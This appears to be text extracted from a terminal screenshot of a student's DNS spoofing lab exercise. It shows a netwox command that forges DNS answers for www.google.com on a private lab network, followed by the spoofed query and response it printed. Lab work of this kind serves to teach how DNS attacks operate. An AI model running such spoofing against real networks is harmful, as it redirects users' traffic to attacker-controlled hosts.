 Terminal
En
Terminal
seed@pes1201800144rajdeep:~$ sudo netwox 105 --hostname "www.google.com" --hostn
ameip 10.0.2.13 --authns "ns.example.net" --authnsip 10.0.2.19 --filter "src hos
t 10.0.2.14" --ttl 19000 --spoofip raw
DNS_question_______________________________________________.
| id=53064  rcode=OK             opcode=QUERY               |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1     |
| www.google.com. A                                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                        |
|___________________________________________________________|
DNS_answer_________________________________________________.
| id=53064  rcode=OK             opcode=QUERY               |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1     |
| www.google.com. A                                         |
| www.google.com. A 19000 10.0.2.13                         |
| ns.example.net. NS 19000 ns.example.net.                  |
| ns.example.net. A 19000 10.0.2.19                         |
|___________________________________________________________|